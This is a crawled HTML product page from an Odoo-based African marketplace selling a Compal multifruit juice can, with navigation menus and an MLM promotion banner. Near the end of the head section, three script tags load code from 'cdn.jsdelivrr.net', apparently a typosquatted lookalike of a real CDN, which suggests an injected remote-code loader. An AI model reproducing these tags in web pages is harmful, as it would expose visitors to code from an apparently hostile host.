

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/compal-multifruits-canette-33-cl-56400
body_size: 132222
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Depuis plus de 60 ans, chez Compal, nous parcourons le monde à la recherche des meilleurs fruits, afin de délivrer leur véritable saveur dans chaque goutte de jus de fruits et de nectars. Nous accompagnons de près leur croissance et sélectionnons les fruits au bon moment. Ce n'est pas par hasard que nos fruits sont toujours riches en nutriments et savoureux comme nul part ailleurs. Le résultat se traduit par des nectars et des jus de fruits délicieux, à l'arôme de fruits frais, fraîchement cueillis. Ils ne sont faits que de fruits pressés, auxquels nous ajoutons beaucoup de passion et de connaissance.Vous pouvez qualifier cela d'art ou de science, ou peut-être des deux. Nous, nous l'appelons fruitologie.C’est notre savoir-faire et notre vocation.
 
Principales caractéristiquesType de Produit : Jus de fruitType de Conservation : Canette Saveur : Orange - Multi fruits - MangueCapacité : 25 clTaux d'alcool : 0%Composition : Eau , Jus et/ou pulpe de fruit , Sucre , Antioxydant (acide ascorbique).Descriptif techniqueSKU: CO594DB0UMFILNAFAMZModèle: JusPoids (kg): 0,33Couleur: Multicolore"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Compal Multifruits - Canette - 33 Cl"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/compal-multifruits-canette-33-cl-56400"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/56400/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Depuis plus de 60 ans, chez Compal, nous parcourons le monde à la recherche des meilleurs fruits, afin de délivrer leur véritable saveur dans chaque goutte de jus de fruits et de nectars. Nous accompagnons de près leur croissance et sélectionnons les fruits au bon moment. Ce n'est pas par hasard que nos fruits sont toujours riches en nutriments et savoureux comme nul part ailleurs. Le résultat se traduit par des nectars et des jus de fruits délicieux, à l'arôme de fruits frais, fraîchement cueillis. Ils ne sont faits que de fruits pressés, auxquels nous ajoutons beaucoup de passion et de connaissance.Vous pouvez qualifier cela d'art ou de science, ou peut-être des deux. Nous, nous l'appelons fruitologie.C’est notre savoir-faire et notre vocation.
 
Principales caractéristiquesType de Produit : Jus de fruitType de Conservation : Canette Saveur : Orange - Multi fruits - MangueCapacité : 25 clTaux d'alcool : 0%Composition : Eau , Jus et/ou pulpe de fruit , Sucre , Antioxydant (acide ascorbique).Descriptif techniqueSKU: CO594DB0UMFILNAFAMZModèle: JusPoids (kg): 0,33Couleur: Multicolore"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Compal Multifruits - Canette - 33 Cl"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/56400/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Depuis plus de 60 ans, chez Compal, nous parcourons le monde à la recherche des meilleurs fruits, afin de délivrer leur véritable saveur dans chaque goutte de jus de fruits et de nectars. Nous accompagnons de près leur croissance et sélectionnons les fruits au bon moment. Ce n'est pas par hasard que nos fruits sont toujours riches en nutriments et savoureux comme nul part ailleurs. Le résultat se traduit par des nectars et des jus de fruits délicieux, à l'arôme de fruits frais, fraîchement cueillis. Ils ne sont faits que de fruits pressés, auxquels nous ajoutons beaucoup de passion et de connaissance.Vous pouvez qualifier cela d'art ou de science, ou peut-être des deux. Nous, nous l'appelons fruitologie.C’est notre savoir-faire et notre vocation.
 
Principales caractéristiquesType de Produit : Jus de fruitType de Conservation : Canette Saveur : Orange - Multi fruits - MangueCapacité : 25 clTaux d'alcool : 0%Composition : Eau , Jus et/ou pulpe de fruit , Sucre , Antioxydant (acide ascorbique).Descriptif techniqueSKU: CO594DB0UMFILNAFAMZModèle: JusPoids (kg): 0,33Couleur: Multicolore"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/compal-multifruits-canette-33-cl-56400"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Compal Multifruits - Canette - 33 Cl | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ce9161031c8ac2bba17e7eb246e8064fabdc1bfdo1794173415",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Compal Multifruits - Canette - 33 Cl</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/60883/image_1024/Compal%20Multifruits%20-%20Canette%20-%2033%20Cl?unique=7dea21e" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Compal Multifruits - Canette - 33 Cl" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Compal Multifruits - Canette - 33 Cl</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/compal-multifruits-canette-33-cl-56400</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="ce9161031c8ac2bba17e7eb246e8064fabdc1bfdo1794173415"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">450</span> CFA</span>
        <span itemprop="price" style="display:none;">450.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">450</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">450</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="60883"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="56400"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="60883" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">56400</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="60883">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="56400" data-product-product-id="60883">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
